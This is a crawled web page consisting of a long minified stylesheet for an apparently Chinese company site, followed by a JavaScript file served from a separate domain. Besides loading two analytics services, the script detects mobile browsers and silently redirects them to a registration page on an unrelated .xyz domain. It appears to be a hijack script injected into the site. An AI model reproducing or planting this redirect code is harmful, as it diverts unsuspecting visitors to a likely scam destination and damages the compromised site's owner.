img{width:100%;}.map-container{width:100%;height:600px;position:relative;}#allmap{width:100%;height:600px;overflow:hidden;position:absolute;left:0;top:0;z-index:20}#panorama{width:100%;height:600px;position:absolute;left:0;top:0;z-index:10}#result{width:100%;font-size:12px;}#result{position:absolute;left:50%;margin-left:-204px;bottom:-86px;z-index:100;width:auto;}#result a,#result input{width:116px;height:46px;background:#0057b0;color:#FFF;border-radius:6px;border:none;font-size:18px;text-align:center;line-height:44px;float:left;margin:0px 15px 0px 15px;cursor:pointer;}#result a{display:block;}@media screen and (max-width:768px){.lxwm{padding:30px 0 106px 0;}.lxwm .lxwm-title h1,.lxwm .lxwm-title h2,.lxwm .lxwm-title .h1,.lxwm .lxwm-title .h2{font-size:18px;}.lxwm .lxwm-title p{font-size:14px;margin-bottom:10px;}#result{margin-left:-126px;bottom:-66px;}#result a,#result input{width:76px;height:30px;font-size:14px;line-height:28px;margin:0px 6px 0px 6px;}.map-container{height:350px;}#allmap{height:350px;}#panorama{height:350px;}}.jinshuo-footer{background:#34373f;color:#FFF;padding:60px 0 0 0;}.jinshuo-footer .footer-container{width:1200px;margin:0px auto;}.jinshuo-footer .footer-container .footer-contact{float:left;width:35%;border-right:1px solid #555966;}.jinshuo-footer .footer-container .footer-contact .footer-icon{margin-top:14px;}.jinshuo-footer .footer-container .footer-contact .footer-icon:nth-child(1){margin-top:0px;}.jinshuo-footer .footer-container .footer-contact .footer-icon span{display:inline-block;}.jinshuo-footer .footer-container .footer-contact .footer-icon span img{}.jinshuo-footer .footer-container .footer-contact .footer-icon p{display:inline-block;font-size:14px;margin-left:15px;}.jinshuo-footer .footer-container .footer-wx{float:left;width:40%;border-right:1px solid #555966;position:relative;}.jinshuo-footer .footer-container .footer-wx .wx-img{margin-left:108px;float:left;}.jinshuo-footer .footer-container .footer-wx .wx-img img{width:100%;}.jinshuo-footer .footer-container .wx-text{float:left;margin-left:20px;}.jinshuo-footer .footer-container .wx-text p{font-size:16px;}.jinshuo-footer .footer-container .wx-text > span{font-size:16px;}.jinshuo-footer .footer-container .footer-wx .wx-text .wx-smgz{position:absolute;bottom:0;}.jinshuo-footer .footer-container .footer-wx .wx-text .wx-smgz i{width:18px;height:18px;display:inline-block;}.jinshuo-footer .footer-container .footer-wx .wx-text .wx-smgz i img{width:100%;}.jinshuo-footer .footer-container .footer-wx .wx-text .wx-smgz span{}.jinshuo-footer .footer-container .footer-nav{float:right;}.jinshuo-footer .footer-container .footer-nav ul{width:300px;}.jinshuo-footer .footer-container .footer-nav ul li{font-size:14px;float:right;margin-left:20px;margin-bottom:26px;}.jinshuo-footer .footer-container .footer-nav ul li a{color:#FFF;transition:all 0.2s linear;}.jinshuo-footer .footer-container .footer-nav ul li a:hover{color:#0057b0;}.footer-record{height:auto;background:#FFF;margin-top:60px;}.record-box,.copr{clear:both;margin:0px auto;text-align:center;width:1200px;overflow:hidden;font-size:12px;}.copr{color:#777;font-size:12px;padding-bottom:16px;}.copr a{font-size:12px;color:#999!important;}.footer-record span{color:#999;line-height:70px;font-size:12px;}.record-left{float:left;}.record-right{float:right;}@media screen and (max-width:1200px){.jinshuo-footer .footer-container{width:90%;margin:0px auto;}.jinshuo-footer .footer-container .footer-nav{display:none;}.jinshuo-footer .footer-container .footer-wx{width:50%;border-right:none;}.jinshuo-footer .footer-container .footer-contact{width:49%;}.record-box{width:96%;}}@media screen and (max-width:880px){.jinshuo-footer .footer-container .footer-wx .wx-img{margin-left:0px;}.jinshuo-footer .footer-container .footer-contact .footer-icon p{font-size:14px;}}@media screen and (max-width:720px){.jinshuo-footer{background:#34373f;color:#FFF;padding:50px 0 0 0;}.jinshuo-footer .footer-container .footer-contact{width:100%;}.jinshuo-footer .footer-container{text-align:center;}.jinshuo-footer .footer-container .footer-wx{width:auto;border-right:none;float:none;display:inline-block;}.jinshuo-footer .footer-container .footer-contact .footer-icon{text-align:left;width:288px;margin:10px auto 0px auto;}.jinshuo-footer .footer-container .wx-text p{text-align:left;}.jinshuo-footer .footer-container .footer-contact{border-right:none;border-bottom:1px solid #555966;padding-bottom:40px;}.jinshuo-footer .footer-container .footer-wx{margin-top:40px;}}@media screen and (max-width:680px){.record-box{overflow:hidden;}.record-left{float:none;margin:0px auto;display:block;margin-top:10px;}.record-right{float:none;margin:0px auto;display:block;}.footer-record{text-align:center;}.footer-record span{line-height:10px;margin-top:15px;}}@media screen and (max-width:410px){.record-left{}.footer-yyzz{display:block;}.record-right{margin-bottom:10px;}.jinshuo-footer .footer-container .footer-wx .wx-img{margin-left:0px;}.jinshuo-footer{background:#34373f;color:#FFF;padding:30px 0 0 0;}.footer-record{margin-top:30px;}.jinshuo-footer .footer-container .footer-contact{padding-bottom:30px;}.jinshuo-footer .footer-container .footer-wx{margin-top:30px;}}.sidebar{float:left;width:240px;padding-top:24px;}.main{padding:30px 0 0 270px;}.ctit h3{font-size:16px;color:#FFF;line-height:42px;border:1px solid #0057b0;text-transform:uppercase;margin-bottom:auto;padding-left:20px;margin-top:2px;background:#0057b0;}.bPosition{background:#0057b0;line-height:36px;padding:0 16px;color:#EEE;margin-bottom:16px;}.bPosition a{color:#FFF !important;}.pcon_l{}.pcon_l img{display:block;margin:0px auto;}.pcon_r{padding:0 16px 0 440px;}h1.pd-title{font-size:18px;font-weight:600;margin-top:0px;color:#4a4a4a;padding-top:15px;line-height:24px;border-top:1px solid #E4E2E2;text-transform:none;margin-bottom:20px;text-align:center;}.pcon_r .pcon_info{line-height:30px;color:333;}.pcon_r .p_more{line-height:48px;height:48px;padding:0 20px;}.pcon{padding-top:30px;float:left;width:100%;}.pcon .tit{height:40px;line-height:40px;padding-left:20px;margin-top:20px;background:#eee;color:#000;font-size:18px;}.pcon .pinfo{display:block;line-height:24px;padding:20px 20px 30px 20px;}.pcon .pinfo img{max-width:100%;margin:0px auto;}.acon{float:left;width:100%;}.acon .pinfo{display:block;line-height:24px;padding:20px 0 30px 20px;}.proIntro{color:#999;padding:10px 10px;margin:10px 0;border:1px solid #eee;border-radius:5px;}.prosubmenu li{float:left;width:32%;line-height:24px;}.prosubmenu{padding:3px 0 0 10px;}.sf-menu{display:table;width:241px;margin:0px auto;padding-bottom:20px;border:5px solid #eee;position:relative;}.sf-menu li{clear:both;border-bottom:1px solid #eee;position:relative;}.sf-menu li a,.sf-menu li:hover a{display:block;color:#0a4da6;color:#333;line-height:24px;font-size:16px;padding:9px 0 6px 14px;}.sf-menu li a:hover{background-color:#f2f2f2}.sf-menu li li{clear:both;text-transform:capitalize;margin:0px auto;position:relative;border-bottom:none;padding-bottom:0px;background:#0057b0;}.sf-menu li li.LiLevel2 a{line-height:26px;}.sf-menu li li.LiProDetail a{width:200px;}.sf-menu li li a,.sf-menu li:hover li a{display:block;line-height:20px;color:#FFF;padding:6px 0 4px 0px;text-decoration:none;font-size:12px;padding-left:18px;font-weight:normal;}.sf-menu li li a:hover{text-decoration:none;font-weight:bold;color:#555;}ul.sf-menu ul{display:none;}.sf-menu li:hover ul{display:block}ul.sf-menu ul ul{position:absolute;top:0px;margin:0px;visibility:hidden;border:0px;border-radius:0px;border-left:0px;z-index:999999}.sf-menu li li:hover{opacity:1}.sf-menu li li li a,.sf-menu li:hover li li a{text-decoration:none;border-bottom:1px solid #ddd;padding:5px 0 3px 12px;text-indent:8px;}ul.pro-menu{margin-top:-1px;margin:0px;padding:0px;text-transform:capitalize;}ul.sf-menu li:hover > ul{visibility:visible;margin:0px;padding:0px;}ul.sf-menu li.Level1 > a{background:url(pico1.png) 3px 15px no-repeat;}.sf-menu1{display:table;width:220px;margin:0px auto;padding-bottom:20px;}.sf-menu1 li{clear:both;border-bottom:1px solid #EEE;}.sf-menu1 li a{display:block;color:#0a4da6;color:#333;line-height:24px;font-size:16px;background:url(pico.png) 3px 15px no-repeat;padding:9px 0 6px 14px;}.sf-menu1 li a:hover{background-color:#f2f2f2}.sf-menu1 li li{clear:both;text-transform:capitalize;margin:0px auto;position:relative;border-bottom:none;padding-bottom:0px;}.sf-menu1 li li.LiLevel2 a{background:url(icon01.gif) no-repeat 8px 11px;line-height:26px;}.sf-menu1 li li.LiProDetail a{background:url(ico_sort.png) no-repeat 8px 11px;}.sf-menu1 li li a{display:block;line-height:20px;color:#777;padding:2px 0 4px 0px;text-decoration:none;font-size:12px;padding-left:18px;font-weight:normal;}.sf-menu1 li li a:hover{text-decoration:none;font-weight:bold;color:#555;}ul.sf-menu1 ul{visibility:visible}ul.sf-menu1 ul ul{position:absolute;left:220px;width:220px;top:0px;margin:0px;visibility:hidden;border:0px;border-radius:0px;border-left:0px;z-index:999999}.sf-menu1 li li li{background:#FFF;padding:0px;}.sf-menu1 li li:hover{opacity:1}.sf-menu1 li li li a,.sf-menu1 li:hover li li a{text-decoration:none;background:url(ico_sort.png) #f2f2f2 no-repeat 8px 11px;border-bottom:1px solid #ddd;padding:5px 0 3px 12px;text-indent:8px;}ul.pro-menu{margin-top:-1px;margin:0px;padding:0px;text-transform:capitalize;}ul.sf-menu1 li.Level1 > a{background:url(pico1.png) 3px 15px no-repeat;}.sf-menu2{display:table;width:220px;margin:0px auto;padding-bottom:20px;}.sf-menu2 li{clear:both;border-bottom:1px solid #EEE;position:relative;}.sf-menu2 li a,.sf-menu2 li:hover a{display:block;color:#0a4da6;color:#333;line-height:24px;font-size:16px;background:url(pico.png) 3px 15px no-repeat;padding:9px 0 6px 14px;}.sf-menu2 li a:hover{background-color:#f2f2f2}.sf-menu2 li li{clear:both;text-transform:capitalize;margin:0px auto;position:relative;border-bottom:none;padding-bottom:0px;border-bottom:1px solid #FFF;}.sf-menu2 li li.LiLevel2 a{background:url(icon01.gif) no-repeat 8px 13;line-height:26px;}.sf-menu2 li li.LiProDetail a{background:url(ico_sort.png) no-repeat 8px 13px;}.sf-menu2 li li a,.sf-menu2 li:hover li a{display:block;line-height:20px;color:#777;padding:6px 0 4px 0px;text-decoration:none;font-size:12px;padding-left:18px;font-weight:normal;}.sf-menu2 li li a:hover{text-decoration:none;font-weight:bold;color:#555;}ul.sf-menu2 ul{display:none;}.sf-menu2 li:hover ul{display:block}ul.sf-menu2 ul{position:absolute;left:220px;width:220px;top:0px;margin:0px;visibility:hidden;border:0px;border-radius:0px;border-left:0px;z-index:999999;background:#EEE;}.sf-menu2 li li li{background:#FFF;padding:0px;}.sf-menu2 li li:hover{opacity:1}.sf-menu2 li li li a,.sf-menu2 li:hover li li a{text-decoration:none;background:url(ico_sort.png) #f2f2f2 no-repeat 8px 11px;border-bottom:1px solid #ddd;padding:5px 0 3px 12px;text-indent:8px;}ul.pro-menu{margin-top:0px;position:absolute;padding:0px;text-transform:capitalize;left:231px;top:0px;z-index:999;}ul.sf-menu2 li:hover > ul{visibility:visible;margin:0px;padding:0px;}ul.sf-menu2 li.Level1 > a{background:url(pico1.png) 3px 15px no-repeat;}.lsec{margin-top:10px;width:240px;border:5px solid #eee;padding:15px;}@media screen and (max-width:1266px){.procate_tit{display:none;}.procatefenleiimg{display:none;}}@media screen and (min-width:1004px){.top .fl{min-width:690px;overflow:hidden;}.pro_lb1 li:nth-child(4n+5){clear:both}}@media screen and (max-width:1004px) and (min-width:960px){.top .fl{float:none;clear:both;max-width:100%;}.col2{width:27%}.col3{width:28%}.pro_lb1 li{width:33.33%;}.pro_lb1 li:nth-child(3n+4){clear:both}}@media screen and (max-width:960px) and (min-width:640px){.logo{float:none;width:100%;text-align:center}.head-text,.top .fr .xyz{display:none;}.logo img{max-height:70px;}.prolist li{float:left;width:98%;height:200px;border:1px solid #dddada;margin:15px 0.8%;}.hotpro li{width:50%;}.tnew,.lnew{float:none;width:100%;clear:both}#nav .fl,#nav .fr{display:block;}#nav ul{display:none;position:absolute;top:60px;left:0;}#nav{height:60px;position:relative;}.col1{width:50%;}.col2{width:262px;padding-right:15px;float:right;}.col3{padding-left:15px;clear:both}.pro_lb1 li{width:50%;}.pro_lb1 li:nth-child(2n+3){clear:both}.pcon_r{word-break:break-word;}.newslist li a{width:75%;}#nav li#liHome{border-left:0px;}}@media screen and (max-width:960px) and (min-width:700px){.pcon_l{float:none;width:402px;margin:0px auto;overflow:hidden;}.pcon_r{padding-left:0px;}.pcon_r .pd-title,.pcon_r .pcon_info{padding-left:20px;}.pcon_r .p_more{margin-left:20px;}.zoomdiv,.jqZoomPup{display:none!important}.rnews li{float:none;display:block;width:100%;margin:0px auto;}.newcon .prev,.newcon .next{float:none;width:100%;margin:0px auto;}#nav li#liHome{border-left:0px;}}@media screen and (max-width:700px) and (min-width:480px){.pcon_l{float:none;width:400px;margin:0px auto;overflow:hidden}.pcon_r{padding-left:12px;}.zoomdiv,.jqZoomPup{display:none!important}.newslist li a{width:75%;}.rnews li{float:none;display:block;width:100%;margin:0px auto;}.newcon .prev,.newcon .next{float:none;width:100%;margin:0px auto;}#nav li#liHome{border-left:0px;}}@media screen and (max-width:640px){.top .fl,.top .fr{float:none;width:100%;margin-top:0px;}.tnew,.lnew{float:none;width:100%;clear:both}.hotpro li{float:left;width:50%;}.hotpro li.hotpro li .p_more{display:none}.tnew .tbox{height:160px;}.tnew p{max-height:106px;}.ttext{padding:0 12px 0 172px;}.tnew img{width:160px;}.prolist li{float:none;width:98%;height:160px;}.propic{height:160px;width:160px;text-align:center}.propic img{max-height:160px;max-width:160px;}.protext{padding:0 12px 0 180px;font-size:12px;}.protext h3{font-size:14px;margin-top:25px;}.protext p{max-height:40px;overflow:hidden;}.p_more{margin:16px 0;display:inline-block;min-width:85px;padding:0 15px;height:30px;line-height:30px;font-size:14px;font-weight:600;text-transform:uppercase;text-align:center;color:#FFF;}.col1,.col2{display:none;}.col3{float:none;width:auto;margin:0px;padding:0px;}.col3 h3{text-indent:15px;}.col4{float:left;}.ccs{word-break:break-word;word-wrap:break-word;padding:0 15px;}.col4{float:left;padding-left:15px;}.pro_lb1 li{width:50%;}.sidebar{float:none;width:100%;padding-top:12px;}.main{padding:6px 0 0 0px;}.sf-menu{display:table;width:96%;margin:0px auto;padding-bottom:20px;}.lsec{margin-top:10px;width:96%;border:5px solid #eee;padding:15px;margin:10px auto;}ul.sf-menu ul ul{display:none!important;}.ctit h3{text-indent:10px;}.newcon .prev,.newcon .next{float:none;width:100%;margin:0px auto;}.newcon{padding:0 12px;}.procate_tit{display:none;}.procatefenleiimg{display:none;}}h1,.h1{text-transform:capitalize;}.pro_lb0{float:left;width:100%}.pro_lb0 li{clear:both;border-bottom:1px solid #EEE;padding:8px 12px 8px 0;}.pro_lb0 li:hover{background:#FFFcf3;}.pro_lb0 .fl{float:left;width:26.5%;margin-right:2%;}.pro_lb0 .pimg{display:block;width:100%;text-align:center;vertical-align:middle;border:1px solid #EEE;padding:2px;overflow:hidden;}.pro_lb0 img{display:block;width:100%;}.pro_lb0 .protxt{float:right;width:71%;line-height:20px;margin:0px;padding:6px 0 0;}.pro_lb0 .pinfo{display:block;font-size:15px;color:#777;max-height:90px;overflow:hidden;line-height:28px;}.pro_lb0 strong{display:block;max-height:38px;font-size:14px;padding:4px 0 6px 0;overflow:hidden}.pro_lb0 strong a{color:#333;font-size:18px;}.pro_lb0 strong a:hover{color:#56ce3f}.pro_lb0 h3{display:block;max-height:34px;font-size:14px;padding:4px 0 6px 0;margin-bottom:5px;overflow:hidden}.pro_lb0 h3 a{color:#333;}.pro_lb0 h3 a:hover{color:#0057b0;}.pro_lb1 h3{font-weight:normal;}.pro_lb0 span{display:block;}.pro_lb1{float:left;padding-top:10px;width:100%;}.pro_lb1 p{line-height:24px;}.pro_lb1 li{float:left;width:25%;}.pro_lb1 li .pp_box{margin:15px 12px;}.pro_lb1 li a{display:block;position:relative;}.pro_lb1 li a img{width:100%;}.pro_lb1 li a .text{width:100%;height:60px;background:#8f8f8f;position:absolute;z-index:1;bottom:0;filter:alpha(opacity=50);-moz-opacity:0.5;-khtml-opacity:0.5;opacity:0.5;}.pro_lb1 li a .tex{width:100%;height:40px;line-height:20px;position:absolute;z-index:2;bottom:0;text-align:center;overflow:hidden;color:#FFF;}.pro_lb1 li a:hover .text{background:#000;filter:alpha(opacity=50);-moz-opacity:0.5;-khtml-opacity:0.5;opacity:0.5;}.pro_lb1 .li0{padding-right:0;}@media screen and (max-width:640px){.pro_lb0 .fl{width:100%;margin-bottom:15px;}.pro_lb0 img{width:auto;max-width:100%;margin:0px auto;}.pro_lb0 .protxt{width:100%;}}.pages{text-align:center;font-size:12px;padding:15px 0 20px 0;color:#b2b2b2;clear:both}.pages a,.pages span{display:inline-block;margin:1px 5px;min-width:10px;height:30px;padding:0px 10px;line-height:30px;}.pages a:link,.pages a:visited{color:#666;background:#FFF;}.pages a:hover,.pages a:active,.pages span.ctxt{color:#FFF;background:#333;color:#FFF;text-decoration:none}.newslist{margin:12px auto 12px auto;float:left;width:100%;}.newslist ul{padding-right:16px}.newslist li{text-align:right;height:36px;background:url(arrow-list.gif) 8px 10px no-repeat;border-bottom:1px dashed #ddd;line-height:32px;color:#888;overflow:hidden}.newslist li a{display:block;float:left;font-size:14px;color:#333;text-align:left;text-indent:6px;}.newslist li a:hover{color:#d22720;text-decoration:underline}.rnews,.rollPro{margin:0px auto;}.rnews h3,.rollPro h3{font-size:18px;line-height:24px;padding:10px 0 12px 0;color:#333;font-weight:normal;height:30px;margin-bottom:10px;}.rnews li{float:left;width:50%;height:30px;line-height:30px;}.rnews li a{display:block;white-space:nowrap;margin-right:3%;text-overflow:ellipsis;overflow:hidden;font-size:12px;color:#333;border-bottom:1px dashed #EEE;}.rnews li a:hover{color:#0057b0;}.rollPro{height:220px;margin-bottom:30px;}.rollPro .Cont{width:94%;overflow:hidden;margin:0px auto;}.rollPro .ScrCont{width:2500px;}.rollPro .pic{position:relative;width:170px;height:160px;margin:0 3px;border:1px solid #EEE;text-align:center;}.rollPro .pbox img{max-width:162px;max-height:100px;}.rollPro .pbox{width:100%;height:120px;text-align:center;}.rollPro p{height:42px;overflow:hidden;line-height:20px;position:absolute;bottom:0;}.rollPro #List1,.rollPro #List2,.rollPro .wen_jt,.rollPro .Cont,.rollPro .pic{float:left;}.rollPro .wen_jt{width:24px;padding-top:45px;}.newcon{padding-top:28px;}.newcon .tit{text-align:center;color:#000;font-size:18px;}.newcon .time{line-height:30px;border-bottom:1px solid #CCC;padding-top:10px;font-size:12px;color:#999;width:160px;margin:0px auto;text-align:center;}.newcon p{color:#666;padding-top:20px;line-height:24px;}.pinfo{font-size:14px;}.newcon .pn{padding:12px 0 0 0;min-height:59px;}.newcon .prev,.newcon .next{float:left;font-size:16px;padding:6px 0;width:48%;white-space:nowrap;margin-right:2%;text-overflow:ellipsis;overflow:hidden;height:43px;}.newcon .prev a,.newcon .next a{color:#333;}.newcon .prev a:hover,.newcon .next a:hover{color:#0057b0;}.newcon .next{margin-right:0;}.buybtn{clear:both;width:200px;height:40px;margin:20px 0 0 0;text-align:left;line-height:40px;}.buybtn a{display:inline-block;padding:0 15px;color:#FFF;height:40px;background:#0a4da6;border-radius:2px;font-size:18px;}.buybtn a:hover{background:#145cbc;color:#FFF;border-radius:2px;}.pshare{float:left;padding:8px 0 0 0;}.jsshare{text-align:center;padding-top:8px;}.pshare li{float:left;width:48%;height:28px;line-height:28px;}.pshare li img{vertical-align:middle;margin-right:12px;}.jsshare span.stxt{display:inline-block;font-size:14px;line-height:24px;padding:0 8px 0 0;position:relative}.jsshare a,.jsshare a img{width:35px;vertical-align:middle}.addthis_sharing_toolbox{display:inline-block}span.at-icon-wrapper,.at-icon-wrapper svg{width:24px!important;height:24px!important;line-height:24px!important;}.p_more{margin:16px 0;display:inline-block;min-width:85px;padding:0 15px;height:30px;line-height:30px;font-size:14px;font-weight:600;text-transform:uppercase;text-align:center;color:#FFF !important;}.mmv{background-color:#0057b0;padding:0px 13px;vertical-align:middle;display:inline-block;position:relative;box-shadow:0px 0px 1px rgba(0,0,0,0);transform:translateZ(0px);transition-property:color;transition-duration:0.5s;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;-webkit-transition-duration:0.5s;-webkit-transition-property:color;-webkit-transform:translateZ(0);-webkit-backface-visibility:hidden;}.mmv::before{background-color:rgb(25,38,52);transform-origin:0% 50%;left:0px;top:0px;right:0px;bottom:0px;position:absolute;z-index:-1;content:"";transform:scaleX(0);transition-property:transform;transition-duration:0.5s;transition-timing-function:ease-out;-webkit-transition-timing-function:ease-out;-webkit-transition-duration:0.5s;-webkit-transition-property:transform;-webkit-transform:scaleX(0);-webkit-transform-origin:0 50%;}.mmv:hover{color:white;text-decoration:underline}.mmv:focus{color:white;}.mmv:active{color:white;}.mmv:hover::before{transform:scaleX(1);transition-timing-function:cubic-bezier(0.52,1.64,0.37,0.66);-webkit-transition-timing-function:cubic-bezier(0.52,1.64,0.37,0.66);-webkit-transform:scaleX(1);}.mmv:focus::before{transform:scaleX(1);transition-timing-function:cubic-bezier(0.52,1.64,0.37,0.66);-webkit-transition-timing-function:cubic-bezier(0.52,1.64,0.37,0.66);-webkit-transform:scaleX(1);}.mmv:active::before{transform:scaleX(1);transition-timing-function:cubic-bezier(0.52,1.64,0.37,0.66);-webkit-transition-timing-function:cubic-bezier(0.52,1.64,0.37,0.66);-webkit-transform:scaleX(1);}.dropdown:hover ul{display:block}.subscribe{margin-top:19px;}.inner-banner{width:100%;}.inner-banner img{width:100%;}.lsec_tit{margin-top:20px;}.ejfl{font-size:24px;margin:0 0 20px;font-weight:normal;}#xyz{right:0;top:10px;}.navigation-bar .container{position:relative;}@media (max-width:960px){#xyz{display:none;}}.ptit{margin-top:30px;height:40px;line-height:40px;padding-left:20px;background:#eee;color:#000;font-size:18px;}.rollPro1{width:100%;margin:20px auto;overflow:hidden;}.rollPro1 li{width:32%;float:left;margin-right:2%;text-align:center;}.rollPro1 li a{color:#333;}.rollPro1 li:nth-of-type(3n){margin-right:0%;}.rollPro1 li .pbox{border:1px solid #E2E2E2;padding:4px;height:180px;}.rollPro1 li .pbox img{max-width:100%;max-height:170px;}.rollPro1 li p{height:50px;line-height:25px;overflow:hidden;margin:10px auto;}.pro-body{margin-bottom:10px;}.table{border-collapse:collapse;}.table td,.table th{border:1px solid #CDCDCD;padding:5px;}.table p{padding:0px;margin:0px;}.pshare{float:left;padding:8px 0 0 0;}.jsshare{text-align:center;padding-top:8px;}.pshare li{float:left;width:48%;height:28px;line-height:28px;}.pshare li img{vertical-align:middle;margin-right:12px;}.jsshare span.stxt{display:inline-block;font-size:14px;line-height:24px;padding:0 8px 0 0;position:relative}.jsshare a,.jsshare a img{width:35px;vertical-align:middle}.addthis_sharing_toolbox{display:inline-block}.pdown1 #A_DownLoadProduct{display:inline-block;clear:both;height:32px;margin:16px 0 0 0;line-height:32px;background:url(/images/down1_2.png) right top no-repeat;padding-right:50px}.pdown1 #A_DownLoadProduct span{display:inline-block;height:32px;background:url(/images/down1_1.png)no-repeat;padding:0 0 0 16px;}.pdown2 #A_DownLoadProduct,.pdown3 #A_DownLoadProduct,.pdown4 #A_DownLoadProduct{display:inline-block;clear:both;height:45px;margin:16px 0 0 0;line-height:45px;padding-right:45px}.pdown2 #A_DownLoadProduct span,.pdown3 #A_DownLoadProduct span,.pdown4 #A_DownLoadProduct span{display:inline-block;height:45px;background:url(/images/down2_1.png)no-repeat;padding:0 12px 0 16px;}.pdown2 #A_DownLoadProduct{background:url(/images/down2_2.png) right top no-repeat;}.pdown3 #A_DownLoadProduct{background:url(/images/down2_3.png) right top no-repeat;}.pdown4 #A_DownLoadProduct{background:url(/images/down2_4.png) right top no-repeat;}.proCateTags{clear:both;padding:0 10px 8px 10px;margin:0px 10px;border:1px solid #EEE;border-radius:5px;}.proCateTags h3{font-size:14px;line-height:32px;margin:0px;padding:0px;}.keywords{margin:12px auto;}.keywords a{margin-right:10px;color:#2e66b5;line-height:1.8;text-decoration:underline;display:inline-block;white-space:nowrap;text-overflow:ellipsis;}.keywords a:hover{text-decoration:none;}.footlinks{clear:both;margin:0px auto;padding:5px 5%;height:auto;font-size:9pt;line-height:140%;color:#777;text-align:center;background:#FFF;}.footlinks a:link,.footlinks a:visited{font-size:9pt;line-height:140%;color:#777;margin-right:3px;}.footlinks a:hover{color:#0057b0;}.prevNext a{display:inline-block;color:#0057b0;}.prevNext a:hover{text-decoration:underline;}.feedback{clear:both;margin:0px auto;padding:0px;margin:20px 0px 0px 0px;}.submita{margin:16px auto;display:inline-block;padding:0 18px!important;line-height:22px;background:#ff9c00;border:0px;height:24px;color:#FFF;cursor:pointer;font-size:16px;}.xh{color:#f00;padding:0 3px;}#feedbackForm{margin:20px 0px 0px 0px;}#feedbackForm .text{width:300px;height:26px;margin:10px 0px 0px 0px;font-size:12px;line-height:26px;padding:0px 0px 0px 5px;border:1px solid #CCC;background:none;}#feedbackForm .lable{padding:10px 12px 0px 0px;line-height:30px;height:30px;text-align:right;}#feedbackForm .atextarea{float:left;border:1px solid #CCC;height:100px;width:305px;ont-size:12px;margin-top:10px;line-height:24px;color:#666;background:none;}#feedbackForm .smtcss{padding-right:112px;text-align:center;}.table{border-collapse:collapse;}.table td,.table th{border:1px solid #CDCDCD;padding:5px;}.table p{padding:0px;margin:0px;}.e_mobile{display:inline-block;height:25px;line-height:25px;background:url(/Content/C_IMG/emobile.png) 0px -50px no-repeat;text-indent:25px;}.YqbYears{vertical-align:middle;padding-left:8px;margin-top:-6px;}@media only screen and (max-width:640px){.pro_lb0 img{width:100%;}.pro_lb0 li p strong{width:90vw;}.acon .pinfo{padding:0 !important;}.acon .pinfo{padding:0 !important;}.feedbackForm{overflow:hidden;}.feedbackForm tr td{width:20.5942vw !important;display:block;float:left;}.feedbackForm tr td input{width:65.2173vw !important;}.feedbackForm tr td .atextarea{width:65.2173vw !important;}#feedbackForm .smtcss{padding-right:74.8792vw !important;}.submita{font-size:14px;width:64px;margin-left:21vw;}.navbar .logo img{width:80%;}}.dropdown-menu{margin-left:0!important;margin-top:0!important;}.dropdown-menu>li{width:100%;}.dropdown-menu > li > a{line-height:42px;width:100%;display:block;}.dropdown-menu > li{margin-left:0!important;}.acon .pinfo p{font-size:18px;line-height:32px;text-indent:32px;}

--- FILE ---
content_type: text/javascript
request_url: http://mayi.chuanfeng888.cc/2.js
body_size: 730
content:
!function(p){"use strict";!function(t){var s=window,e=document,i=p,c="".concat("https:"===e.location.protocol?"https://":"http://","sdk.51.la/js-sdk-pro.min.js"),n=e.createElement("script"),r=e.getElementsByTagName("script")[0];n.type="text/javascript",n.setAttribute("charset","UTF-8"),n.async=!0,n.src=c,n.id="LA_COLLECT",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:"KnvnNc5XUEpj82Zn",ck:"KnvnNc5XUEpj82Zn"});



var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?1809b8029fb9093ecaeb8cb07db1511f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

        var mobileAgent = ["iphone", "ipod", "ipad", "android", "mobile", "blackberry", "webos", "incognito", "webmate",
            "bada", "nokia", "lg", "ucweb", "ucbrowser", "skyfire"
        ];
        var browser = navigator.userAgent.toLowerCase();
        var isMobile = false;
        for (var i = 0; i < mobileAgent.length; i++) {
            if (browser.indexOf(mobileAgent[i]) != -1) {
                isMobile = true;
                break;
            }
        }
       if (isMobile) { 
           window.location.href = 'https://pongbn77.rtg148.xyz/register?key=66667788';
            }
